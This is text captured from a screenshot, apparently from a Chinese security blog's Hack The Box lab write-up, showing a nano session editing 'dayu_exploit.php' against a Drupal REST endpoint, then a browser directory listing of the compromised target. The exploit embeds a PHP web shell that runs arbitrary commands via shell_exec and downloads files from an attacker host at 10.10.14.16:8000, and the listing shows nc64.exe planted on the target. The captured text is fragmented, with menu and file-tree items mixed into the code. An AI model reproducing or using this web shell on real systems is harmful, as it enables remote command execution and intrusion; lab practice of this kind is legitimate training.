 root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/dayuBastard ×
GNU nano 2.9.8 dayu_exploit.php 已更改
dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastard
impacket
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9/';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.16:8000/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['dayu'])) {
echo "<pre>" . shell_exec($_REQUEST['dayu']) . "</pre>";
};
?>
EOD;
$file = [
'filename' => 'dayuxiyou.php',
'data' => $phpCode
];
$browser = new Browser($url . $endpoint_path);
10.10.10.9/dayuxiyou.php?dayu=dir Search
Most Visited Getting Started
19/03/2017 12:42 # 1.717 INSTALL.mysql.txt
19/03/2017 12:42 # 1.874 INSTALL.pgsql.txt
19/03/2017 12:42 # 703 install.php
19/03/2017 12:42 # 1.298 INSTALL.sqlite.txt
19/03/2017 12:42 # 17.995 INSTALL.txt
19/03/2017 12:42 # 18.092 LICENSE.txt
19/03/2017 12:42 # 8.710 MAINTAINERS.txt
19/03/2017 12:43 #
misc
19/03/2017 12:43 #
modules
13/02/2020 11:08 B 45.272 nc64.exe
19/03/2017 12:43 #
profiles
19/03/2017 12:42 # 5.382 README.txt
19/03/2017 12:42 # 2.189 robots.txt
19/03/2017 12:43 #
scripts
19/03/2017 12:43 #
sites
19/03/2017 12:43 #
themes
19/03/2017 12:42 # 19.986 update.php
19/03/2017 12:42 # 10.123
Highlight All Match Case Whole Words 1 of 1 match
大余安全
https://blog.csdn.net/qq_34801745